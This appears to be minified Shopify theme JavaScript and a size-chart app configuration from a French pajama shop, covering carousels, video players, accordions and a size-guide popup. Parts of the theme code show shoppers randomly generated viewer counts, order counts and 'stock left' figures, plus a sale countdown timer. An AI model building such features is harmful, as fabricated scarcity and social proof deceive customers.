n.promisePlayer(e,{videoId:this.$container.attr("data-video-id"),ratio:16/9,playerVars:{modestbranding:1,autoplay:1,showinfo:0,rel:0}}).then(function(e){this.player=e}.bind(this))},_loadVimeoPlayer:function(e){return a.promisePlayer(e,{id:this.$container.attr("data-video-id")}).then(function(e){this.player=e,this.player.play()}.bind(this))},_onPlayerLoadReady:function(){$(s,this.$container).show().focus(),$(c,this.$container).addClass(u),this.$container.addClass(u),this._setScrollPositionValues(),$(h).addClass(m),$(document).on("keyup"+this.namespace,this._closeOnEscape.bind(this)),$(window).on("resize"+this.namespace,this._setScrollPositionValues.bind(this)),slate.a11y.trapFocus({$container:this.$container,namespace:this.namespace})},_onPlayerLoadError:function(e){this.$container.addClass(p),$(l,this.$container).text(e)},_closeOnEscape:function(e){27===e.keyCode&&(this._closePlayer(),$(o,this.$container).focus())},_onScroll:function(){var e=$(window).scrollTop();(e>this.videoTop+.25*this.videoHeight||e+this.windowHeight<this.videoBottom-.25*this.videoHeight)&&requestAnimationFrame(this._closePlayer.bind(this))},_setScrollPositionValues:function(){this.videoHeight=this.$container.outerHeight(!0),this.videoTop=this.$container.offset().top,this.videoBottom=this.videoTop+this.videoHeight,this.windowHeight=$(window).innerHeight()},_closePlayer:function(){$(h).removeClass(m),$(c,this.$container).removeClass(u),this.$container.removeClass(u),$(s,this.$container).hide(),slate.a11y.removeTrapFocus({$container:this.$container,namespace:this.namespace}),"function"==typeof this.player.destroy?this.player.destroy():"function"==typeof this.player.unload&&this.player.unload(),$(document).off(this.namespace),$(window).off(this.namespace)}}),e}(),theme.CollectionsList=function(){function e(e){var t=this.$container=$(e);if(!t.is("[data-stretch-image]")){var i=this.namespace="."+t.attr("data-section-id"),n=this;n._collectionListFix(),$(window).on("resize"+i,$.debounce(250,function(){n._collectionListFix()}))}}return e.prototype=_.assignIn({},e.prototype,{onUnload:function(){$(window).off(this.namespace)},_collectionListFix:function(){var e=this.$container.find(".grid").data("number-rows"),t=this.$container.find(".featured-card");if(!t.is("[data-stretch-image]"))for(var i=0;e>i;i++){var n=0,a=0,o=t.filter("[data-row-number='"+(i+1)+"']"),s=o.find(".featured-card__header");o.each(function(){var e=$(this).find(".featured-card__title"),t=$(this).find(".featured-card__action"),i=$(this).find(".featured-card__image-wrapper"),o=e.outerHeight()+t.outerHeight()+65,s=i.outerHeight();o>a&&(a=o),s>n&&(n=s)}),s.outerHeight(a),o.height(n+a+40)}}}),e}(),theme.init=function(){theme.customerTemplates.init(),slate.rte.wrapTable(),slate.rte.iframeReset(),slate.a11y.pageLinkFocus($(window.location.hash)),$(".in-page-link").on("click",function(e){slate.a11y.pageLinkFocus($(e.currentTarget.hash))}),$('a[href="#"]').on("click",function(e){e.preventDefault()});var e=new theme.Sections;e.register("header",theme.HeaderSection),e.register("product",theme.Product),e.register("featured-product",theme.Product),e.register("collection-filters",theme.Filters),e.register("map",theme.Maps),e.register("slideshow",theme.Slideshow),e.register("cart",theme.Cart),e.register("quotes",theme.Quotes),e.register("video",theme.Video),e.register("collections-list",theme.CollectionsList),$(window).on("load",theme.articleImages),theme.passwordModalInit()},theme.articleImages=function(){var e=$(".rte--indented-images");e.length&&e.find("img").each(function(t,i){var n=$(i),a=n.attr("style");a&&"float: none;"!==a||n.width()<e.width()||n.parent("p").addClass("rte__image-indent")})},theme.passwordModalInit=function(){var e=$("#LoginModal");e.length&&(theme.PasswordModal=new window.Modals("LoginModal","login-modal",{focusOnOpen:"#Password"}),e.find(".errors").length&&theme.PasswordModal.open())},$(theme.init),$(document).ready(function(){$("select[id^='SingleOptionSelector-']").each(function(){1==$("option",this).length&&$(this).parent().hide()})}),$("#AddToCart-product-template").length){var addToCartBtn=$("#AddToCart-product-template"),handler=onVisibilityChange(addToCartBtn,function(){isElementInViewport(addToCartBtn)?$("#btn-addtocart-mobile").hide():$("#btn-addtocart-mobile").show()});$(window).on("DOMContentLoaded load resize scroll",handler)}if(function(e){e.fn.readingTime=function(t){const i=e(this);let n,a,o,s,r,c,l,d,h;this.settings=e.extend({},{readingTimeTarget:".eta",readingTimeAsNumber:!1,wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"fr",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},t);const u=this.settings,p=function(t){""!==t.text?(s=t.text.trim().split(/\s+/g).length,n=u.wordsPerMinute/60,d=`${c=Math.floor((r=s/n)/60)}:${l=Math.round(r-60*c)}`,u.round?c>0?e(u.readingTimeTarget).text(u.prependTimeString+c+(u.readingTimeAsNumber?"":" "+o)):e(u.readingTimeTarget).text(u.readingTimeAsNumber?c:u.prependTimeString+a):e(u.readingTimeTarget).text(u.prependTimeString+d),""!==u.wordCountTarget&&void 0!==u.wordCountTarget&&e(u.wordCountTarget).text(u.prependWordString+s),h={wpm:u.wordsPerMinute,words:s,eta:{time:d,minutes:c,seconds:r}},u.success.call(this,h)):u.error.call(this,{error:"The element does not contain any text"})};if(!this.length)return u.error.call(this,{error:"The element could not be found"}),this;switch(u.lang){case"ar":a=u.lessThanAMinuteString||"أقل من دقيقة",o="دقيقة";break;case"cz":a=u.lessThanAMinuteString||"Méně než minutu",o="min";break;case"da":a=u.lessThanAMinuteString||"Mindre end et minut",o="min";break;case"de":a=u.lessThanAMinuteString||"Weniger als eine Minute",o="min";break;case"es":a=u.lessThanAMinuteString||"Menos de un minuto",o="min";break;case"fr":a=u.lessThanAMinuteString||"Moins d'une minute",o="min";break;case"hu":a=u.lessThanAMinuteString||"Kevesebb mint egy perc",o="perc";break;case"is":a=u.lessThanAMinuteString||"Minna en eina mínútu",o="min";break;case"it":a=u.lessThanAMinuteString||"Meno di un minuto",o="min";break;case"nl":a=u.lessThanAMinuteString||"Minder dan een minuut",o="min";break;case"no":a=u.lessThanAMinuteString||"Mindre enn ett minutt",o="min";break;case"pl":a=u.lessThanAMinuteString||"Mniej niż minutę",o="min";break;case"ru":a=u.lessThanAMinuteString||"Меньше минуты",o="мин";break;case"sk":a=u.lessThanAMinuteString||"Menej než minútu",o="min";break;case"sv":a=u.lessThanAMinuteString||"Mindre än en minut",o="min";break;case"tr":a=u.lessThanAMinuteString||"Bir dakikadan az",o="dk";break;case"uk":a=u.lessThanAMinuteString||"Менше хвилини",o="хв";break;case"el":a=u.lessThanAMinuteString||"Λιγότερο από λεπτό",o="λεπτά";break;default:a=u.lessThanAMinuteString||"Less than a minute",o="min"}return i.each(function(t){null!=u.remotePath&&null!=u.remoteTarget?e.get(u.remotePath,function(t){let i=document.createElement("div");i.innerHTML=t,p({text:e(i).find(u.remoteTarget).text()})}):p({text:i.text()})}),!0}}(jQuery),$(function(){$("article").readingTime({wordCountTarget:".words"})}),$(".grid__item_blog_padding").length>0){var arrayHeight=[];$(".grid__item_blog_padding").each(function(e){var t=$(this).outerHeight();arrayHeight.push(t)});var largestHeight=Math.max.apply(Math,arrayHeight);$(".grid__item_blog_padding").css("height",largestHeight)}if($(".article-block__title").length>0){var arrayHeightSec=[];$(".article-block__title").each(function(e){var t=$(this).outerHeight();arrayHeightSec.push(t)});var largestHeightSec=Math.max.apply(Math,arrayHeightSec);$(".article-block__title").css("height",largestHeightSec)}$(document).ready(function(){thumbnails=$('img[src*="/products/"]').not(":first"),thumbnails.length&&thumbnails.bind("click",function(){var e=$(this).attr("src").split("?")[0].split("."),t=e.pop(),i=e.pop().replace(/_[a-zA-Z0-9@]+$/,""),n=e.join(".")+"."+i+"."+t;void 0!==variantImages[n]&&productOptions.forEach(function(e,t){optionValue=variantImages[n]["option-"+t],null!==optionValue&&$(".single-option-selector:eq("+t+") option").filter(function(){return $(this).text()===optionValue}).length&&$(".single-option-selector:eq("+t+")").val(optionValue).trigger("change")})})}),$(document).ready(function(){$("#SortTags").length&&(jQuery.expr[":"].icontains=function(e,t,i){return jQuery(e).text().toUpperCase().indexOf(i[3].toUpperCase())>=0},$("#SortTags option:icontains(nouveau-produit)").remove(),$("#SortTags option:icontains(new-product)").remove())}),$(document).ready(function(){window.location.href.indexOf("challenge#contact_form")>-1&&window.scrollTo(0,0)}),$(document).ready(function(){$(".form-success-modal").length&&setTimeout(function(){$(".form-success-modal").fadeOut()},5e3)}),$(document).ready(function(){if(document.getElementById("playpause")){document.getElementById("playpause").addEventListener("click",function(){slideshowVideo.paused?slideshowVideo.play():slideshowVideo.pause()}),slideshowVideo=document.getElementById("slideshow-video-bg")}})
;var is_loader='<?xml version="1.0" encoding="utf-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="154px" height="154px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-3.2407407407407405s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(45 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-2.7777777777777777s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-2.314814814814815s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(135 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-1.8518518518518516s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-1.3888888888888888s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(225 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-0.9259259259259258s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-0.4629629629629629s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(315 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> ></svg>';if($(document).ready(function(){$(".owl-carousel").length&&$(".owl-carousel").owlCarousel({loop:!0,responsiveClass:!0,responsive:{0:{items:1,nav:!0},600:{items:3,nav:!1},1000:{items:4,nav:!0,loop:!1}}})}),$(document).ready(function(){if($(".template-product").length>0){var e=$(".tabs");e.find("a").on("click",function(t){t.preventDefault(),e.find(".current").removeClass("current"),$(this).addClass("current");var i=$(this.hash),n=(i.height(),$(".tab-content"));i.siblings(":visible").fadeOut("fast"),n.animate({height:"auto"},300,function(){i.fadeIn("fast")})})}}),$(document).ready(function(){if($("#accordionHeight").length){var e=$("#accordionHeight").val(),t=$(".product-single__description"),i=$("#accordionMore").val(),n=$("#accordionType").val(),a=t[0],o=a.scrollHeight;if(0==o&&(a=t[1],o=a.scrollHeight),o>e){if(t.css("height",e+"px"),1==n)$('<a class="btn-read-more" href="javascript:;"> '+i+"</a>").insertAfter(a),btnProductText=$(".btn-read-more");else if(2==n){$('<a class="btn-read-more-2" href="javascript:;"><svg id="arrowIcon" enable-background="new 0 0 494.942 494.942" viewBox="0 0 494.942 494.942" width="10"><path d="m35.353 0 424.236 247.471-424.236 247.471z"/></svg> '+i+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-2")}else $('<a class="btn-read-more-3" href="javascript:;"> '+i+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-3");btnProductText.addClass("less"),btnProductText.css("display","block"),btnProductText.click(function(e){e.stopPropagation(),btnProductText.hasClass("less")&&(btnProductText.removeClass("less"),btnProductText.addClass("more"),btnProductText.hide(),t.animate({height:o}))})}$("#tab-first").click(function(){$("#tab-description").height()==$("#accordionHeight").val()&&setTimeout(function(){btnProductText.fadeIn("fast")},300)})}}),$(document).ready(function(){if($("#accordionCollectionHeight").length){var e=$("#accordionCollectionHeight").val(),t=$("#accordionCollectionMore").val(),i=$("#accordionCollectionType").val(),n=$(".section-header__subtext");n.css("margin-bottom","0"),n.removeClass("hide");var a=n[0],o=a.scrollHeight;if(o>e){if(n.css("height",e+"px"),1==i)$('<a class="btn-read-more-collection" href="javascript:;"> '+t+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-collection");else if(2==i){$('<a class="btn-read-more-collection-2" href="javascript:;"><svg id="arrowIcon" enable-background="new 0 0 494.942 494.942" viewBox="0 0 494.942 494.942" width="10"><path d="m35.353 0 424.236 247.471-424.236 247.471z"/></svg> '+t+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-collection-2")}else $('<a class="btn-read-more-collection-3" href="javascript:;"> '+t+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-collection-3");btnProductText.addClass("less"),btnProductText.css("display","block"),btnProductText.click(function(e){n.css("margin-bottom","40px"),e.stopPropagation(),btnProductText.hasClass("less")&&(btnProductText.removeClass("less"),btnProductText.addClass("more"),btnProductText.hide(),n.animate({height:o}))})}}}),1==$("#description-pull-left").attr("name")&&($("#product-single__info-wrapper").appendTo("#description-pull-left"),$("#product-single__info-wrapper").show(),750>$(window).width()?$("#product-single__info-wrapper").appendTo(".description-right-mobile"):$("#product-single__info-wrapper").appendTo("#description-pull-left"),$("#product-single__info-wrapper").show(),$(window).resize(function(){750>$(window).width()?$("#product-single__info-wrapper").appendTo(".description-right-mobile"):$("#product-single__info-wrapper").appendTo("#description-pull-left"),$("#product-single__info-wrapper").show()})),$(".template-index").length&&$.instagramFeed({username:$("#instafeed_username").val(),container:"#instagram-feed",display_profile:!1,display_biography:!1,display_gallery:!0,get_raw_json:!1,callback:null,styling:!0,items:$("#instafeed_items").val(),margin:.25}),$(".template-index").length||$(".template-product").length){var clock,countdownLang,countdownEndMsg,currentDate=new Date,currentDateTimestamp=(new Date).getTime(),countDownDate=$("#dayEndCountdown").val()+"-"+$("#monthEndCountdown").val()+"-"+$("#yearEndCountdown").val()+" 00:01",dateTimeParts=countDownDate.split(" "),timeParts=dateTimeParts[1].split(":"),dateParts=dateTimeParts[0].split("-"),countDownDateFormat=new Date(dateParts[2],parseInt(dateParts[1],10)-1,dateParts[0],timeParts[0],timeParts[1]),hoursBetweenDates=Math.abs(countDownDateFormat-currentDate)/36e5,secondsBetweenDates=60*hoursBetweenDates*60,ninetyEightDaysInSeconds=8467200;secondsBetweenDates>ninetyEightDaysInSeconds&&(secondsBetweenDates=ninetyEightDaysInSeconds),"fr"==$("#langCountdown").val()?(countdownLang="fr",countdownEndMsg="L'offre se termine dans quelques secondes..."):(countdownLang="en",countdownEndMsg="Only a few seconds left..."),clock=$("#countdownv2ot").FlipClock({clockFace:"DailyCounter",autoStart:!1,language:countdownLang,callbacks:{stop:function(){$(".sales-loading-bar-v").css({"background-color":"#ff0000",width:"100%","border-radius":"10px"}),$(".product-form__item--submit").hide(),$(".countdown-over").show()}}}),new Date>countDownDateFormat&&(secondsBetweenDates=0),clock.setTime(secondsBetweenDates),clock.setCountdown(!0),clock.start()}if($("#liveViewRange").length>0&&setInterval(function(){var e=Math.floor(Math.random()*$("#liveViewRange").val()+2);$("#peoplenb").text(e)},6e3),$("#liveOrderRange").length>0&&setInterval(function(){var e=Math.floor(Math.random()*$("#liveOrderRange").val()+2);$("#ordernb").text(e)},1e4),$("#liveStockRange").length>0){function getCookie(e){var t=document.cookie.match("(^|;) ?"+e+"=([^;]*)(;|$)");return t?t[2]:null}if(null==getCookie("cookiestock"+$("#productHandle").val())){var randomNumberStock=Math.floor(Math.random()*$("#liveStockRange").val()+1),dateCurrent=new Date,dateNextWeek=new Date(dateCurrent.getTime()+6048e5);dateNextWeek=dateNextWeek.toUTCString(),document.cookie="cookiestock"+$("#productHandle").val()+"="+randomNumberStock+"; expires="+dateNextWeek+"; path=/",$("#stockleftnb").text(randomNumberStock)}else{var getCookieProduct=getCookie("cookiestock"+$("#productHandle").val());$("#stockleftnb").text(getCookieProduct)}}if($("#sectionId").length>0){function updateSavePrice(){window.setInterval(function(){var e=$("#ProductPrice-"+$("#sectionId").val()).text().trim(),t=e.replace(",",".");productCurrentPriceCut=parseFloat(t.match(/-?(?:\d+(?:\.\d*)?|\.\d+)/)[0]).toFixed(2);var i=$("#ComparePrice-"+$("#sectionId").val()).text().trim().replace(",",".");productCurrentComparePriceCut=parseFloat(i.match(/-?(?:\d+(?:\.\d*)?|\.\d+)/)[0]).toFixed(2);var n=productCurrentComparePriceCut-productCurrentPriceCut,a=100*(n=n.toFixed(2))/productCurrentComparePriceCut;if(a=a.toFixed(0),/[,\.]/.test(e))var o=e.match(/-?\d+\:?(\.|,)\d+/)[0];else o=e;var s=e.replace(o,n);$("#variantsaveprice").text(s),$("#variantpercent").text(a)},100)}updateSavePrice(),$(".selector-wrapper select").change(function(){setTimeout(function(){updateSavePrice()},100)})}if($(document).ready(function(){if (document.getElementById("modalSpecialDelay")){var e=document.getElementById("modalSpecial"),t=document.getElementsByClassName("close-special")[0],i=document.getElementById("modalSpecialDelay") ? document.getElementById("modalSpecialDelay").value :null,n=document.getElementById("modalSpecialExit") ? document.getElementById("modalSpecialExit").value:null;"valid"!=Cookies.get("mspecial-cookie")&&(0!=i&&setTimeout(function(){e.style.visibility="visible",e.style.opacity="1",Cookies.set("mspecial-cookie","valid",{expires:1})},i+"000"),1==n&&$("html").mouseleave(function(){e.style.visibility="visible",e.style.opacity="1",Cookies.set("mspecial-cookie","valid",{expires:1})})),t.onclick=function(){e.style.display="none"},window.onclick=function(t){t.target==e&&(e.style.display="none")}}}),window.setInterval(function(){$("#NotificationSuccess").hasClass("notification--active")?$("#under-sticky").css("top","29px"):$("#under-sticky").css("top","0px")},100),$("#enableSummary").length&&$("h2").length>0){$("#summary").show();var h2_id_counter=0;$("h2").each(function(e){h2_id_counter++,$(this).attr("id","title-"+h2_id_counter),$("#summary").append('<a href="#title-'+(e+1)+'" class="summary-link summary-link-h2">'+$(this).text()+"</a>"),$(this).nextUntil("h2").filter("h3").each(function(e){var t=Math.floor(1e8*Math.random()+1);$(this).attr("id","subtitle-"+t),$("#summary").append('<a href="#subtitle-'+t+'" class="summary-link summary-link-h3"><span class="big-dot">&#8226;</span>'+$(this).text()+"</a>")})}),$(function(){$(".summary-link").click(function(){return $("html, body").animate({scrollTop:$($(this).attr("href")).offset().top-70}),!1})})}$("#faqWrapper").length&&$(function(){$("#accordion").find(".accordion-toggle").click(function(){$(".accordion-toggle p").css({"font-weight":"400",color:"inherit"}),$(this).children("p").css({"font-weight":"600",color:"{{ settings.color_onclick_faq }}"}),$(this).next().slideToggle(300),$(".accordion-content").not($(this).next()).slideUp(300)})});var gdrpCookie=Cookies.get("gdrp-cookie");"valid"!=gdrpCookie&&($(".gdrp-content").show(),$(".gdpr-btn").click(function(){Cookies.set("gdrp-cookie","valid",{expires:7}),$(".gdrp-content").hide()}));


--- FILE ---
content_type: text/javascript
request_url: https://pyjama-original.fr/cdn/shop/t/16/assets/ets_sc_config.js?v=46679425537645277821673519417
body_size: 1912
content:
const ETS_SC_HOST="https://sizechart-app.etssoft.net";var ETS_CONFIG_CHART=[{product:{"3846654591010":!0,"3846655082530":!0,"3846655442978":!0,"3846656098338":!0,"3846656393250":!0,"3846657409058":!0,"3846657605666":!0,"3846657867810":!0,"3846658359330":!0,"3805112074274":!0,"3817236824098":!0,"3858820300834":!0,"3858825248802":!0,"3858826133538":!0,"3858827771938":!0,"3858827837474":!0,"3858876465186":!0,"3817230401570":!0,"3817230958626":!0,"3817231056930":!0,"3817231417378":!0,"3858806439970":!0,"3858806571042":!0,"3858806865954":!0,"3858807390242":!0,"3858808242210":!0,"3858814468130":!0,"3800067899426":!0,"3800068489250":!0,"3805100539938":!0,"3805101785122":!0,"3805102899234":!0,"3805103226914":!0,"3805109944354":!0,"3805110009890":!0,"3805110173730":!0,"3805110698018":!0,"3817236529186":!0,"3817230565410":!0,"3817230729250":!0,"3817230893090":!0,"3817231122466":!0,"3817231188002":!0,"3817231286306":!0,"3817231646754":!0,"3817231712290":!0,"3891728711714":!0},content:{content:`<div class="ets_sc_wrap_popup" id="popup_sc_1085">

				<div class="ets_sc_wrap_popup_inner ets_sc_wrap_popup_inner_1085">
					<span class="btn_close_popup" data-id="1085">
						<i class="icon icon_svg">
							<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 500 500" xml="preserve"><line class="st0" x1="0" y1="0" x2="500" y2="500" style="fill: none; stroke: rgb(255, 255, 255); stroke-width: 24; stroke-miterlimit: 10;"></line><line class="st0" x1="500" y1="0" x2="0" y2="500" style="fill: none; stroke: rgb(255, 255, 255); stroke-width: 24; stroke-miterlimit: 10;"></line>
							</svg>
						</i>
					</span>
								<div class="ets_box_size_chart">
						<div class="ets_wrap_box_chart ets_wrap_box_chart_1085">
							<div class="ets_wrap_box_inner custom_scroll ets_wrap_box_inner_1085">

		<div class="ets_item_box">						<div class="singleImage_type_value">
							<div class="wrap_content single_image ets_position_1">
																			<div class="ets_img_wrap">
    <div class="img_inner">
        <div class="image_show">
            <img
                src="https://cdn.shopify.com/s/files/1/0252/3411/2546/t/16/assets/ets_sc_339a132cf262eda5775b3cb73f71985cGuide.png?v=1638718823"
                alt="Default alt"                                    style="                        "
                            />
        </div>
    </div>
</div>																	</div>
						</div>
					</div>							</div>
						</div>
					</div>
							</div>
				<span class="ets_sc_popup_overlay" style="background: #4b4a4a"></span>
			</div>
					`,position:"above",idClass:'form[action^="/cart/add"] button[type="submit"]',buttonChart:`<div class="sc_wrap_button ets_sc_wrap_popup_1085  sc_wrap_button_1085">
    <span class="ets_button_chart
                nam_ngang            ets_button_chart_1085            "
          data-id="1085"
          id="ets_button_chart_1085"
    >
        
            <span class="img_choice img_choice_1085 xets_icon_btn img_default_1">
                                                        <i className="icon icon_svg">
                                            <svg version="1.1"  xmlns="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                                 viewBox="0 0 512 512" >
                                                    <g>
                                                        <g>
                                                            <path d="M148.454,147.934c-1.664-5.291-7.303-8.23-12.59-6.564c-5.289,1.664-8.227,7.301-6.564,12.589
                                                                c0.802,2.55,1.209,5.214,1.209,7.923c0,14.536-11.822,26.363-26.353,26.363c-14.536,0-26.363-11.826-26.363-26.363
                                                                c0-14.532,11.826-26.353,26.363-26.353c2.618,0,5.201,0.381,7.677,1.132c5.306,1.61,10.912-1.384,12.523-6.689
                                                                c1.61-5.306-1.384-10.912-6.69-12.523c-4.367-1.326-8.912-1.999-13.509-1.999c-25.608,0-46.441,20.829-46.441,46.431
                                                                c0,25.608,20.833,46.441,46.441,46.441c25.602,0,46.431-20.833,46.431-46.441C150.588,157.129,149.87,152.436,148.454,147.934z"/>
                                                        </g>
                                                    </g>
                                                                    <g>
                                                        <g>
                                                            <path d="M501.961,379.482c-5.545,0-10.039,4.496-10.039,10.039v8.031c0,5.544,4.495,10.039,10.039,10.039S512,403.097,512,397.553
                                                                v-8.031C512,383.978,507.505,379.482,501.961,379.482z"/>
                                                        </g>
                                                    </g>
                                                                    <g>
                                                        <g>
                                                            <path d="M501.961,369.443c5.545,0,10.039-4.496,10.039-10.039V256c0-5.544-4.495-10.039-10.039-10.039H165.553
                                                                c25.898-18.966,42.752-49.589,42.752-84.078c0-57.426-46.72-104.147-104.147-104.147C46.725,57.736,0,104.456,0,161.882v188.235
                                                                c0,57.426,46.725,104.147,104.157,104.147h397.804c5.545,0,10.039-4.496,10.039-10.039v-16.555
                                                                c0-5.544-4.495-10.039-10.039-10.039s-10.039,4.496-10.039,10.039v6.515h-80.314V266.039h80.314v93.365
                                                                C491.922,364.948,496.416,369.443,501.961,369.443z M104.157,77.814c46.355,0,84.068,37.712,84.068,84.068
                                                                c0,46.361-37.713,84.078-84.068,84.078c-46.361,0-84.078-37.717-84.078-84.078C20.078,115.526,57.796,77.814,104.157,77.814z
                                                                 M391.529,434.186h-36.141v-26.815c0-5.544-4.495-10.039-10.039-10.039s-10.039,4.496-10.039,10.039v26.815h-34.806v-8.384
                                                                c0-5.544-4.495-10.039-10.039-10.039s-10.039,4.496-10.039,10.039v8.384H245.63v-26.815c0-5.544-4.495-10.039-10.039-10.039
                                                                c-5.545,0-10.039,4.496-10.039,10.039v26.815h-34.806v-8.384c0-5.544-4.495-10.039-10.039-10.039
                                                                c-5.545,0-10.039,4.496-10.039,10.039v8.384h-34.806v-26.815c0-5.544-4.495-10.039-10.039-10.039
                                                                c-5.545,0-10.039,4.496-10.039,10.039v26.815h-11.625c-8.037,0-15.805-1.156-23.17-3.273v-11.786
                                                                c0-5.544-4.495-10.039-10.039-10.039c-5.545,0-10.039,4.496-10.039,10.039v3.053c-24.443-14.721-40.83-41.511-40.83-72.063
                                                                V223.283c18.966,25.901,49.589,42.756,84.078,42.756h11.625v26.815c0,5.544,4.495,10.039,10.039,10.039
                                                                c5.545,0,10.039-4.496,10.039-10.039v-26.815h89.69v26.815c0,5.544,4.495,10.039,10.039,10.039
                                                                c5.545,0,10.039-4.496,10.039-10.039v-26.815h89.68v26.815c0,5.544,4.495,10.039,10.039,10.039s10.039-4.496,10.039-10.039
                                                                v-26.815h36.141V434.186z"/>
                                                        </g>
                                                    </g>
                                                                    <g>
                                                        <g>
                                                            <path d="M451.765,323.012c-14.946,0-27.106,12.159-27.106,27.106c0,14.946,12.159,27.106,27.106,27.106
                                                                c14.946,0,27.106-12.16,27.106-27.106C478.871,335.171,466.711,323.012,451.765,323.012z M451.765,357.145
                                                                c-3.875,0-7.027-3.153-7.027-7.027s3.152-7.027,7.027-7.027s7.027,3.153,7.027,7.027S455.64,357.145,451.765,357.145z"/>
                                                        </g>
                                                    </g>
                                                    </svg>
                                        </i>
                                                    </span>
        
        Guide des tailles     </span>
		
	        <style type="text/css">
            .ets_sc_wrap_popup_1085{
                padding-left : 0px;
                padding-right : 0;
                padding-top : 15px;
                padding-bottom : 15px;
            }
            
                    </style>
	</div>


`,displayType:"button",idChart:1085},css:`.ets_button_chart_1085{
    background-color: #0c0c0c;
    color:#fff;
    border : 1px solid #060606;
    border-radius :5px;
    cursor: pointer;
}
.ets_button_chart_1085 svg{
    fill : #fff;
}
.ets_button_chart_1085:hover{
    background-color: #070707;
    color:#fff;
    border : 1px solid #040404;
    border-radius :5px;
}
.ets_button_chart_1085:hover svg{
    fill : #fff;
}
.ets_wrap_box_chart_1085{
    background-color: #ffffff;
    color :#000;
    border :1px solid #c6c6c6;
    border-radius : 5px;
    box-shadow:0 0  1px 0 #c6c6c6;
}
.ets_wrap_box_chart_1085 * {
color :#000;
}
.ets_wrap_box_chart_1085 > div{
    padding: 15px;
}
.ets_sc_wrap_popup_inner_1085{
max-width:800px;
max-height: 600px;
}
.ets_sc_wrap_popup .ets_wrap_box_inner_1085{
max-width:800px;
max-height: 600px;
}

.wrap_devider_1085{
background-image: url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='star' class='svg-inline--fa fa-star fa-w-18' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23000' d='M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z'%3E%3C/path%3E%3C/svg%3E");
}

.veri.ets_wrap_tab_content_1085 .ets_ul_headertab li.active{
    border-right-color:#ffffff;
}
`}];
//# sourceMappingURL=/cdn/shop/t/16/assets/ets_sc_config.js.map?v=46679425537645277821673519417
